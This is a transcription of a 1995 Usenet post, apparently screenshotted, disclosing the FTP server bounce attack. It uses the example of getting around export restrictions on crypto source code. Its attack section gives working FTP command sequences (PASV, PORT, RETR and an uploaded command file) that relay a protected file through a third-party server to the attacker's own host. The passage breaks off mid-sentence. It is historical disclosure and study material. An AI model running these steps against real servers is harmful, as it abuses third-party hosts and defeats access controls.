 5:43 PM Sun Oct 21
100%
Done
Options
From: *Hobbit* <hobbit@avian.org>
Date: Jul 12 1995
expires: 1 Apr 96 12:34
newsgroups: comp.security.unix
This discusses one of many possible uses of the "FTP server bounce attack". The mechanism used is
probably well-known, but to date interest in detailing or fixing it seems low to nonexistent.  This
particular example demonstrates yet another way in which most electronically enforced "export
restrictions" are completely useless and trivial to bypass.  It is chosen in an effort to make the reader
sit up and notice that there are some really ill-conceived aspects of the standard FTP protocol.
Thanks also to Alain Knaff at imag.fr for a brief but entertaining discussion of some of these issues a
couple of months ago which got me thinking more deeply about them.
The motive
==========
You are a user on foreign.fr, IP address F.F.F.F, and want to retrieve cryptographic source code from
crypto.com in the US.  The FTP server at crypto.com is set up to allow your connection, but deny
access to the crypto sources because your source IP address is that of a non-US site [as near as
their FTP server can determine from the DNS, that is].  In any case, you cannot directly retrieve what
you want from crypto.com's server.
However, crypto.com will allow ufred.edu to download crypto sources because ufred.edu is in the US
too.  You happen to know that /incoming on ufred.edu is a world-writeable directory that any
anonymous user can drop files into and read them back from.  Crypto.com's IP address is C.C.C.C.
The attack
==========
This assumes you have an FTP server that does passive mode.  Open an FTP connection to your own
machine's real IP address [not localhost] and log in.
Change to a convenient directory that you have write access to, and then do:
quote "pasv"
quote "stor foobar"
Take note of the address and port that are returned from the PASV command, F,F,F,F,X,X.  This FTP
session will now hang, so background it or flip to another window or something to proceed with the
rest of this.
Construct a file containing FTP server commands.  Let's call this file
"instrs".  It will look like this:
user ftp
pass -anonymous@
cwd /export-restricted-crypto
type i
port F,F,F,F,X,X
retr crypto.tar.Z
quit
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
...
F,F,F,F,X,X is the same address and port that your own machine handed you on the first connection.
The trash at the end is extra lines you create, each containing 250 NULLS and nothing else, enough
to fill up about 60K of extra data.  The reason for this filler is explained later.
Open an FTP connection to ufred.edu, log in anonymously, and cd to /incoming. Now type the
following into this FTP session, which transfers a copy of your
"instrs" file over and then tells ufred.edu's FTP server to connect to
crypto.com's FTP server using your file as the commands:
put instrs
quote "port C,C,C,C,0,21"
quote "retr instrs"
Crypto.tar.Z should now show up as "foobar" on your machine via your first FTP connection.  If the
connection to ufred.edu didn't die by itself due to an apparently common server bug, clean up by
deleting "instrs" and exiting. Otherwise you'll have to reconnect to finish.
Discussion
==========
There are several variants of this.  Your PASV listener connection can be opened on any machine that